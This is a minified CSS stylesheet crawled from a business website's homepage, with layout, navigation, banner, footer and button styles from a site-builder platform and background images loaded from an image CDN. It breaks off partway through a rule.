request_url: https://www.abaabq.com/css/Home_a5a761bcb21a361d276439f2bb4ba71f.min_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.css
body_size: 8399
content:
/* pre css */
#c_grid-116273709439191 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-116273709439191 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-116273709439191 > div > .p_gridCell{float:left;position:static}#c_grid-116273709439191 > .p_gridbox.signal{min-height:inherit}#c_grid-116273709439191 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}#c_grid-116273709439191{margin-left:auto;margin-right:auto;width:100%;display-radio:1}@media screen and (max-width:768px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}#c_static_001-16420726227420{min-height:0px;padding-right:0px;display-radio:1;padding-top:0px;padding-bottom:0px;background-color:rgba(255,255,255,0.9);padding-left:0px;box-shadow:0 0 10px rgba(0, 0, 0, 0.5) !important}#c_static_001-16420726227420 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display-radio:flex;padding-bottom:0px;padding-top:0px;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023032409374921339/cms/image/d8bab2cc-c830-412b-8e54-9764dd05c05e.jpg);background-position:center center;background-repeat:no-repeat}#c_static_001-16420726227420 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726227420 .e_container-1 .cbox-1-0{flex:0 0 514px;align-self:center}#c_static_001-16420726227420 .e_container-1 .cbox-1-1{margin-right:auto;margin-left:auto;align-self:center}#c_static_001-16420726227420 .p_menu1Item{display-radio:1}#c_static_001-16420726227420 .e_container-1 .cbox-1-2{flex:0 0 20%;align-self:center}#c_static_001-16420726227420 .e_container-13{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;max-width:none;margin-left:auto;margin-right:auto;display-radio:flex;padding-bottom:0px;padding-top:0px;margin-top:0px;margin-bottom:0px;background-fill-value:background-color;background-color:rgba(20,64,176,1)}#c_static_001-16420726227420 .e_container-13 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726227420 .e_container-13 .cbox-13-0{align-self:center}#c_static_001-16420726227420 .e_container-13 .cbox-13-1{flex:0 0 auto;margin-right:0px;margin-left:auto}#c_static_001-16420726227420 .e_container-13 .cbox-13-2{flex:0 0 20%;align-self:center}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Box{display:flex;justify-content:center}#c_static_001-16420726227420 .e_navigationA-14 .p_iconBox{height:45px;width:45px;border-radius:4px;display:flex;flex-direction:column;justify-content:center}#c_static_001-16420726227420 .e_navigationA-14 .p_openIcon{width:100%;height:36px}#c_static_001-16420726227420 .e_navigationA-14 .p_closeIcon{width:100%;height:30px}#c_static_001-16420726227420 .e_navigationA-14 .p_navButton{display:none}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Box{display:none;height:auto;padding:15px 0;background:#fff;width:120px;position:absolute;left:50%;top:100%;z-index:99;transform:translateX(-50%);border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding-top:0px !important;padding-bottom:0px !important}#c_static_001-16420726227420 .e_navigationA-14 .p_level3Box{display:none;height:auto;padding:15px 0;background:#f5f5f5;width:120px;position:absolute;top:0;left:100%;z-index:9;border-radius:5px;border-top-left-radius:0px}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item{position:relative;border:none;min-width:120px}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Item{position:relative;width:100%}#c_static_001-16420726227420 .e_navigationA-14 .p_level3Item{width:100%}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item a{font-size:14px;color:#fff;padding:0 1rem;line-height:45px;display:block;text-align:center;font-weight:bold}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item a:hover{color:#fff;font-weight:bold;background-image:none;background-repeat:no-repeat;background-position:top center;font-size:14px;background:#1440b0}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Item a{font-size:14px;padding:10px;line-height:25px;display:block;text-align:center;opacity:1;transition:all ease .3s;background:#fff;color:#686868;border-top:1px #888 solid;font-weight:bold}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Item a:hover{opacity:1}#c_static_001-16420726227420 .e_container-17{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-left:auto;max-width:450px;margin-right:0px}#c_static_001-16420726227420 .e_container-17 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726227420 .e_container-17 .cbox-17-1{align-self:center}#c_static_001-16420726227420 .e_line-23{display-radio:1;min-height:0px;max-height:none;height:auto;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px}#c_static_001-16420726227420 .e_image-24{overflow:hidden;display-radio:1;max-width:390px}#c_static_001-16420726227420 .e_image-24 img{width:100%;height:100%;object-fit:contain}#c_static_001-16420726227420 .e_image-26{overflow:hidden;display-radio:1;max-width:40px;margin-right:auto;margin-left:auto}#c_static_001-16420726227420 .e_image-26 img{width:100%;height:100%;object-fit:contain}#c_static_001-16420726227420 .e_text-27{line-height:1;margin-left:auto;font_radio:2;display-radio:1;font-size:14px;text-align:left;color:rgba(13,185,100,1)}#c_static_001-16420726227420 .e_container-28{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex}#c_static_001-16420726227420 .e_container-28 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726227420 .e_container-28 .cbox-28-0{flex:0 0 60px}#c_static_001-16420726227420 .e_richText-29{font_radio:2;display-radio:1;font-size:16px;color:rgba(244,161,62,1);line-height:1}@media screen and (max-width:768px){#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item a:hover{background-image:none;color:#333;font-size:14px;background:none}#c_static_001-16420726227420{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px}#c_static_001-16420726227420 .s_templatetitle{color:#333}#c_static_001-16420726227420 .e_container-1 .cbox-1-1{width:100%}#c_static_001-16420726227420 .e_container-1 .cbox-1-0{flex:0 0 55%}#c_static_001-16420726227420 .e_container-1 .cbox-1-2{display:none}#c_static_001-16420726227420 .e_container-13 .cbox-13-1{flex:0 0 20%}#c_static_001-16420726227420 .e_container-13 .cbox-13-0{flex:0 0 60%}#c_static_001-16420726227420 .e_container-13 .cbox-13-2{display:none}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Box{display:block;width:100%}#c_static_001-16420726227420 .e_navigationA-14 .p_iconBox{display:block}#c_static_001-16420726227420 .e_navigationA-14 .p_navContent{display:none;padding:20px;height:100%;width:100%;position:fixed;top:0;left:0;background:#fbfbfb;z-index:99}#c_static_001-16420726227420 .e_navigationA-14 .p_navButton{display:flex;justify-content:flex-end}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Box,.e_navigationA-14 .p_level3Box{padding:0 0 0 30px;background:none}#c_static_001-16420726227420 .e_navigationA-14 .p_jtIcon{float:right;transition:0.5s;height:30px;margin-top:10px}#c_static_001-16420726227420 .e_navigationA-14 .p_jtHover{transition:0.5s;transform:rotate(90deg)}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Box,.e_navigationA-14 .p_level3Box{width:100%;left:0;transform:translateX(0);position:inherit;border-radius:0}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item{border-bottom:1px solid rgb(0 0 0 / 5%);line-height:50px;font-size:14px}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item a{color:#333}#c_static_001-16420726227420 .e_navigationA-14 .p_level1Item a,.e_navigationA-14 .p_level2Item a{line-height:50px;font-size:14px;padding:0;display:inline;text-align:left;opacity:1}#c_static_001-16420726227420 .e_navigationA-14 .p_openIcon{margin-top:4px;color:#fff}#c_static_001-16420726227420 .e_container-17{display-radio:1;max-width:none;width:100%;min-width:0px;margin-left:auto;margin-right:auto;flex-direction:column;height:auto}#c_static_001-16420726227420 .e_container-1{display-radio:1;flex-direction:column}#c_static_001-16420726227420 .e_container-17 .cbox-17-0{flex:0 0 50%}#c_static_001-16420726227420 .e_container-17 .cbox-17-1{flex:0 0 50%}#c_static_001-16420726227420 .e_image-24{display-radio:1;width:auto}#c_static_001-16420726227420 .e_richText-29{font_radio:2;display-radio:1;font-size:12px;color:#333333;line-height:1;font-family:Microsoft YaHei}#c_static_001-16420726227420 .e_container-28{display-radio:1;width:auto;max-width:none;min-width:0px;height:auto;max-height:none;min-height:0px;display:none}}@media screen and (min-width: 769px){#c_static_001-16420726227420 .e_navigationA-14 .p_jtIcon{transform:rotate(90deg);display:none}#c_static_001-16420726227420 .e_navigationA-14 .p_level2Item .p_jtIcon{display:none}#c_static_001-16420726227420 .e_navigationA-14 .p_iconBox{display:none}}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_grid-116273709439190 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-116273709439190 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-116273709439190 > div > .p_gridCell{float:left;position:static}#c_grid-116273709439190 > .p_gridbox.signal{min-height:inherit}#c_grid-116273709439190 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}#c_grid-116273709439190{margin-left:auto;margin-right:auto;width:100%}@media screen and (max-width:768px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}#c_navigation_183-1685695596170{min-height:300px;display-radio:1;padding-top:50px;padding-left:10px;padding-right:10px;padding-bottom:30px;background-fill-value:background-color;background-color:rgba(5,89,185,1)}#c_navigation_183-1685695596170 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:90%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;margin-top:20px;display-radio:flex}#c_navigation_183-1685695596170 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_navigation_183-1685695596170 .e_container-1 .cbox-1-1{flex:0 0 30%}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level2Box,#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level3Box{height:auto}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_openIcon,#c_navigation_183-1685695596170 .e_bottomNav-2 .p_closeIcon{width:36px;height:36px}#c_navigation_183-1685695596170 .e_bottomNav-2 span{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:14px}#c_navigation_183-1685695596170 .e_bottomNav-2{font_radio:2;padding-bottom:20px;line-height:2;display-radio:1}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_menuItem{font-size:16px;font-family:Microsoft YaHei;color:rgba(255,255,255,1)}#c_navigation_183-1685695596170 .e_credible-12 .img1{width:65px;height:23px}#c_navigation_183-1685695596170 .e_credible-12 .img2{width:79px;height:28px}#c_navigation_183-1685695596170 .e_credible-12 .img3{width:92px;height:33px}#c_navigation_183-1685695596170 .e_credible-12 .img4{width:106px;height:38px}#c_navigation_183-1685695596170 .e_credible-12 .img5{width:100px;height:auto}#c_navigation_183-1685695596170 .e_credible-12{display-radio:1;background_radio:1;max-width:100px;margin-left:auto;margin-right:0px;margin-top:0px}#c_navigation_183-1685695596170 .e_richText-13{font_radio:2;font-size:14px;color:rgba(255,255,255,1);line-height:1;margin-left:auto;margin-right:auto;display-radio:1;margin-top:0px;height:auto;max-height:none;min-height:0px;width:auto}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .p_business{cursor:pointer}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .p_businesspopup{position:fixed;width:100%;height:100%;display:none;top:10px;left:0;z-index:9999}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .p_businessclose{position:absolute;right:20px;z-index:9999;top:0;cursor:pointer}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .icon{color:white;cursor:pointer}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .p_businesscontent{position:absolute;z-index:9999;left:50%;top:50%;transform:translate(-50%,-50%);height:100%}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .p_businessbg{background:#1e1e1e;opacity:.9;position:fixed;width:100%;height:100%;left:0;right:0;top:0;bottom:0;z-index:999}#c_navigation_183-1685695596170 .e_businessAndCopyright-15 .p_businessimg{width:100%;height:100%;object-fit:contain}#c_navigation_183-1685695596170 .e_businessAndCopyright-15{font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1);line-height:2;text-align:right}#c_navigation_183-1685695596170 .e_provider-16{text-align:right;font_radio:2;display-radio:1;font-size:14px;color:rgba(255,255,255,1)}@media screen and (max-width:768px){#c_navigation_183-1685695596170 .e_richText-13 p{text-align:center !important}#c_navigation_183-1685695596170 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:column;width:100%;max-width:1400px;margin-left:auto;margin-right:auto}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_menuItem{display:flex;justify-content:space-between}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level1Box ul{display:none}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level2Box,#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level3Box{padding-left:10px}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_jtIcon{align-items:stretch;width:auto;height:auto;max-width:25px;font-size:inherit;transition:0.5s}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_jtIcon.active{transform:rotateZ(90deg)}#c_navigation_183-1685695596170 .e_bottomNav-2{display:none}#c_navigation_183-1685695596170 .e_credible-12{background_radio:1;display-radio:1;margin-left:auto;margin-right:auto;max-width:100px}#c_navigation_183-1685695596170 .e_richText-13{font_radio:2;display-radio:1;min-height:0px;max-height:none;height:auto;font-size:16px;color:#333333;line-height:1;text-align:center}#c_navigation_183-1685695596170 .e_businessAndCopyright-15{font_radio:2;display-radio:1;font-size:12px;color:rgba(255,255,255,1);line-height:2;text-align:center}#c_navigation_183-1685695596170{display-radio:1;margin-top:0px;margin-bottom:0px;padding-bottom:2%;padding-top:2%;min-height:0px;max-height:none;height:auto}}@media screen and (min-width: 769px){li.pt-1.pb-1.p_level1Item:nth-child(1){display:none}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level1Box{display:flex}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_level1Item{min-width:100px;max-width:20%;width:auto;padding:0 10px;flex-grow:1}#c_navigation_183-1685695596170 .e_bottomNav-2 p:hover{color:#409EFF}#c_navigation_183-1685695596170 .e_bottomNav-2 .p_jtIcon{display:none}}#c_effect_109-1673835513258 .e_loop_sub-1{position:fixed;right:0;bottom:14%;z-index:9999999}#c_effect_109-1673835513258 .e_loop_sub-1 .p_loopItem{position:relative;transition:all ease .3s}#c_effect_109-1673835513258 .e_text-2{line-height:1;text-align:center;font-size:13px;color:#fff}#c_effect_109-1673835513258 .e_subImg-4{overflow:hidden;display-radio:1;max-width:150px;display:block;margin:10px auto 0}#c_effect_109-1673835513258 .e_subImg-4 img{width:100%;height:100%;object-fit:contain}#c_effect_109-1673835513258 .e_subImg-4 img[src="/npublic/img/no-img.svg"]{display:none}#c_effect_109-1673835513258 .e_container-5 > .p_item{flex:1;max-width:100%;max-height:100%;display:flex;flex-direction:column;justify-content:center}#c_effect_109-1673835513258 .e_icon-10{width:60px;height:60px;display:none !important}#c_effect_109-1673835513258 .e_icon-10 .icon{margin:0;width:100%;height:100%;fill:currentColor}#c_effect_109-1673835513258 .zx_11 .e_icon-10{display:block !important;position:absolute;left:0;right:0;margin:0 auto;height:auto;width:24px;top:50%;transform:translateY(-50%);pointer-events:none}#c_effect_109-1673835513258 .zx_11 .e_icon-10 svg{color:#fff}@media screen and (max-width:768px){}@media screen and (min-width: 769px){}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_banner_019-1670903615096{min-height:0px;display-radio:1;max-width:none;margin-left:auto;margin-right:auto}#c_banner_019-1670903615096 .e_bannerA-2{height:auto;background_radio:1;display-radio:1}#c_banner_019-1670903615096 .e_bannerA-2 .swiper-container{height:inherit}#c_banner_019-1670903615096 .e_bannerA-2 .swiper-wrapper{height:inherit}#c_banner_019-1670903615096 .e_bannerA-2 .swiper-slide{height:inherit}#c_banner_019-1670903615096 .e_bannerA-2 .p_img{width:100%;height:100%;background:#000;display-radio:1;background-color:#000}#c_banner_019-1670903615096 .e_bannerA-2 .p_img img{width:100%;height:100%;object-fit:cover}#c_banner_019-1670903615096 .e_bannerA-2 .custom-bullet{background:#ccc}#c_banner_019-1670903615096 .e_bannerA-2 .p_info{width:50%;position:absolute;right:50%;top:50%;z-index:9;display:flex;transform:translateX(50%) translateY(-50%);align-items:center;text-align:center}#c_banner_019-1670903615096 .e_bannerA-2 .p_info div{width:100%}#c_banner_019-1670903615096 .e_bannerA-2 .p_subtitle{line-height:2;padding:5px 0}#c_banner_019-1670903615096 .e_bannerA-2 .swiper-container-vertical{height:400px}#c_banner_019-1670903615096 .e_bannerA-2 .p_video{width:100%;height:100%;z-index:3;overflow:hidden;margin-right:0;margin-left:auto;position:relative}#c_banner_019-1670903615096 .e_bannerA-2 .p_video .videoContent{width:100%;height:100%}#c_banner_019-1670903615096 .e_bannerA-2 .p_video video{width:100%;height:100%;background:#000}#c_banner_019-1670903615096 .e_bannerA-2 .p_videoPoster{position:absolute;width:100%;height:100%;z-index:2;cursor:pointer}#c_banner_019-1670903615096 .e_bannerA-2 .p_videoPoster::before{content:" ";position:absolute;width:100%;height:100%;z-index:2;background:url('/npublic/img/playVideo.png') no-repeat center center}#c_banner_019-1670903615096 .e_bannerA-2 .p_videoPoster img{width:100%;height:100%;object-fit:cover}#c_banner_019-1670903615096 .e_bannerA-2 .p_videoInfo{display:none}#c_banner_019-1670903615096 .e_bannerA-2 .p_btn_prev{display-radio:1;color:rgba(255,255,255,1)}#c_banner_019-1670903615096 .e_bannerA-2 .p_btn_next{display-radio:1;color:rgba(255,255,255,1)}@media screen and (max-width:768px){#c_banner_019-1670903615096 .e_bannerA-2 .swiper-slide{height:auto}#c_banner_019-1670903615096 .e_bannerA-2 .p_info{width:100%;z-index:9;text-align:center}#c_banner_019-1670903615096 .e_bannerA-2 .p_subtitle{display:none}#c_banner_019-1670903615096 .e_bannerA-2 .p_summary{display:none}#c_banner_019-1670903615096 .e_bannerA-2 .p_img{height:auto}}#c_static_729-1685691651068 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;transition-property:all;max-width:1400px;margin-left:auto;margin-right:auto;transition-radio:hover;transition-duration:1s;transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);display-radio:flex}#c_static_729-1685691651068{min-height:300px;padding-top:50px;padding-bottom:50px;padding-left:10px;padding-right:10px;display-radio:1;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2021121009252067070/cms/image/6c20aa4b-f811-422a-9743-d7a07474137b.png)}#c_static_729-1685691651068 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_729-1685691651068 .e_text-3{font_radio:2;font-size:40px;color:rgba(5,89,185,1);transition-property:all;padding-bottom:0px;font-weight:normal;text-align:center;padding-top:0px;line-height:1.5;display-radio:1}#c_static_729-1685691651068 .e_text-4{font_radio:2;font-size:16px;color:rgba(84,84,84,1);transition-property:all;padding-bottom:0px;font-weight:normal;text-align:center;padding-top:0px;line-height:1.5;display-radio:1;font-family:Arial}#c_static_729-1685691651068 .e_richText-5{font_radio:2;font-size:14px;color:rgba(142,142,142,1);line-height:1.8;padding-top:30px;padding-bottom:30px;max-width:none;text-align:center;display-radio:1;min-width:0px;margin-left:auto;margin-right:auto}#c_static_729-1685691651068 .e_container-35{display:flex;flex-wrap:wrap;flex-direction:row}#c_static_729-1685691651068 .e_container-35 .p_item{flex:1;max-width:100%}#c_static_729-1685691651068 .e_container-35 .cbox-35-0{background-fill-value:background-color}#c_static_729-1685691651068 .e_container-48{display:flex;flex-wrap:wrap;flex-direction:row;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2021121009252067070/cms/image/82b143fd-ff66-48fa-b9cc-c519474e71a7.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:100px;padding-bottom:104px;padding-left:30px;padding-right:30px;margin-right:5px;min-height:400px;display-radio:flex;width:96%}#c_static_729-1685691651068 .e_container-48 .p_item{flex:1;max-width:100%}#c_static_729-1685691651068 .e_container-48 .cbox-48-0{background-fill-value:background-color}#c_static_729-1685691651068 .e_text-50{font_radio:2;font-size:24px;font-family:Microsoft YaHei;color:rgba(255,255,255,1);text-align:center;font-weight:bold;line-height:1.8;display-radio:1}#c_static_729-1685691651068 .e_line-51{border-top-style:solid;border-top-width:4px;border-top-color:rgba(255,255,255,1);max-width:40px;margin-right:auto;margin-left:auto}#c_static_729-1685691651068 .e_text-52{font_radio:2;font-size:18px;font-family:Arial;color:rgba(255,255,255,1);text-align:center;font-weight:normal;line-height:1;display-radio:1;margin-top:10px}#c_static_729-1685691651068 .e_button-53{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;width:140px;padding:8px;background_radio:2;border_radio:2;font_radio:2;radius_radio:1;max-width:none;margin-left:auto;margin-right:auto;margin-top:0px;margin-bottom:0px;background-color:rgba(255,255,255,0.07);border-style:solid;border-width:1px;border-color:rgba(255,255,255,1);display-radio:block;font-size:14px;color:rgba(255,255,255,1)}#c_static_729-1685691651068 .e_button-53 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden}#c_static_729-1685691651068 .e_button-53::after{content:"";position:absolute;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_static_729-1685691651068 .e_button-53:hover::after{opacity:1}#c_static_729-1685691651068 .e_button-53:hover{background-color:rgba(64, 158, 255, 1);border-style:solid;border-color:rgba(64, 158, 255, 1);font-size:14px}#c_static_729-1685691651068 .e_container-78{display:flex;flex-wrap:wrap;flex-direction:row;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023032409374921339/cms/image/8c0b8af6-2e5d-4a08-ab55-a3f17f531bf4.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:100px;padding-bottom:104px;padding-left:30px;padding-right:30px;margin-right:5px;min-height:400px;display-radio:flex;width:96%}#c_static_729-1685691651068 .e_container-78 .p_item{flex:1;max-width:100%}#c_static_729-1685691651068 .e_container-78 .cbox-78-0{background-fill-value:background-color}#c_static_729-1685691651068 .e_text-80{font_radio:2;font-size:24px;font-family:Microsoft YaHei;color:rgba(255,255,255,1);text-align:center;font-weight:bold;line-height:1.8;display-radio:1}#c_static_729-1685691651068 .e_text-81{font_radio:2;font-size:18px;font-family:Arial;color:rgba(255,255,255,1);text-align:center;font-weight:normal;line-height:1;display-radio:1;margin-top:10px}#c_static_729-1685691651068 .e_line-82{border-top-style:solid;border-top-width:4px;border-top-color:rgba(255,255,255,1);max-width:40px;margin-right:auto;margin-left:auto}#c_static_729-1685691651068 .e_button-83{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;width:140px;padding:8px;background_radio:2;border_radio:2;font_radio:2;radius_radio:1;max-width:none;margin-left:auto;margin-right:auto;margin-top:0px;margin-bottom:0px;background-color:rgba(255,255,255,0.07);border-style:solid;border-width:1px;border-color:rgba(255,255,255,1);display-radio:block;font-size:14px;color:rgba(255,255,255,1)}#c_static_729-1685691651068 .e_button-83 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden}#c_static_729-1685691651068 .e_button-83::after{content:"";position:absolute;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_static_729-1685691651068 .e_button-83:hover::after{opacity:1}#c_static_729-1685691651068 .e_button-83:hover{background-color:rgba(64, 158, 255, 1);border-style:solid;border-color:rgba(64, 158, 255, 1);font-size:14px}#c_static_729-1685691651068 .e_container-84{display:flex;flex-wrap:wrap;flex-direction:row;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023032409374921339/cms/image/bcfb34a2-ac67-4d53-9219-9ffaed6979a4.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:100px;padding-bottom:104px;padding-left:30px;padding-right:30px;margin-right:5px;min-height:400px;display-radio:flex;width:96%}#c_static_729-1685691651068 .e_container-84 .p_item{flex:1;max-width:100%}#c_static_729-1685691651068 .e_container-84 .cbox-84-0{background-fill-value:background-color}#c_static_729-1685691651068 .e_text-86{font_radio:2;font-size:24px;font-family:Microsoft YaHei;color:rgba(255,255,255,1);text-align:center;font-weight:bold;line-height:1.8;display-radio:1}#c_static_729-1685691651068 .e_text-87{font_radio:2;font-size:18px;font-family:Arial;color:rgba(255,255,255,1);text-align:center;font-weight:normal;line-height:1;display-radio:1;margin-top:10px}#c_static_729-1685691651068 .e_line-88{border-top-style:solid;border-top-width:4px;border-top-color:rgba(255,255,255,1);max-width:40px;margin-right:auto;margin-left:auto}#c_static_729-1685691651068 .e_button-89{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;width:140px;padding:8px;background_radio:2;border_radio:2;font_radio:2;radius_radio:1;max-width:none;margin-left:auto;margin-right:auto;margin-top:0px;margin-bottom:0px;background-color:rgba(255,255,255,0.07);border-style:solid;border-width:1px;border-color:rgba(255,255,255,1);display-radio:block;font-size:14px;color:rgba(255,255,255,1)}#c_static_729-1685691651068 .e_button-89 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden}#c_static_729-1685691651068 .e_button-89::after{content:"";position:absolute;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_static_729-1685691651068 .e_button-89:hover::after{opacity:1}#c_static_729-1685691651068 .e_button-89:hover{background-color:rgba(64, 158, 255, 1);border-style:solid;border-color:rgba(64, 158, 255, 1);font-size:14px}#c_static_729-1685691651068 .e_image-49{overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:10px;display-radio:1;max-width:40px;width:auto}#c_static_729-1685691651068 .e_image-49 img{width:100%;height:100%;object-fit:contain}#c_static_729-1685691651068 .e_image-79{overflow:hidden;display-radio:1;max-width:40px;margin-bottom:10px;margin-left:auto;margin-right:auto}#c_static_729-1685691651068 .e_image-79 img{width:100%;height:100%;object-fit:contain}#c_static_729-1685691651068 .e_image-85{overflow:hidden;display-radio:1;max-width:40px;margin-left:auto;margin-right:auto;margin-bottom:10px}#c_static_729-1685691651068 .e_image-85 img{width:100%;height:100%;object-fit:contain}@media screen and (max-width:768px){#c_static_729-1685691651068 .e_container-35{display:flex;flex-wrap:wrap;flex-direction:row;display-radio:flex}#c_static_729-1685691651068 .e_container-48{display:flex;flex-wrap:wrap;flex-direction:column;background-fill-value:background-image;background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:50px;padding-bottom:50px;padding-left:30px;padding-right:30px;margin-right:auto;min-height:0px;background-image:url(https://omo-oss-image.thefastimg.com/portal-saas/demo_01c18b8935314b5386d5eb98cc8590bd/cms/image/daad99a6-b97d-458a-b2a0-cff4856722b2.jpg)}#c_static_729-1685691651068 .e_container-78{display:flex;flex-wrap:wrap;flex-direction:column;background-fill-value:background-image;background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:50px;padding-bottom:50px;padding-left:30px;padding-right:30px;margin-right:auto;min-height:0px;background-image:url(https://omo-oss-image.thefastimg.com/portal-saas/demo_01c18b8935314b5386d5eb98cc8590bd/cms/image/daad99a6-b97d-458a-b2a0-cff4856722b2.jpg)}#c_static_729-1685691651068 .e_container-84{display:flex;flex-wrap:wrap;flex-direction:column;background-fill-value:background-image;background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:50px;padding-bottom:50px;padding-left:30px;padding-right:30px;margin-right:auto;min-height:0px;background-image:url(https://omo-oss-image.thefastimg.com/portal-saas/demo_01c18b8935314b5386d5eb98cc8590bd/cms/image/daad99a6-b97d-458a-b2a0-cff4856722b2.jpg)}#c_static_729-1685691651068 .e_text-81{font_radio:2;display-radio:1;font-size:14px;color:rgba(255,255,255,1);line-height:1.5;font-family:Arial}#c_static_729-1685691651068 .e_text-87{font_radio:2;display-radio:1;font-size:14px;color:rgba(255,255,255,1);line-height:1.5;font-family:Arial;min-height:40px}#c_static_729-1685691651068 .e_text-52{font_radio:2;display-radio:1;font-size:14px;color:rgba(255,255,255,1);line-height:1.5;min-height:40px}#c_static_729-1685691651068 .e_text-80{font_radio:2;display-radio:1;font-size:20px;color:rgba(255,255,255,1);line-height:1}#c_static_729-1685691651068 .e_text-86{font_radio:2;display-radio:1;font-size:20px;color:rgba(255,255,255,1);line-height:1}#c_static_729-1685691651068 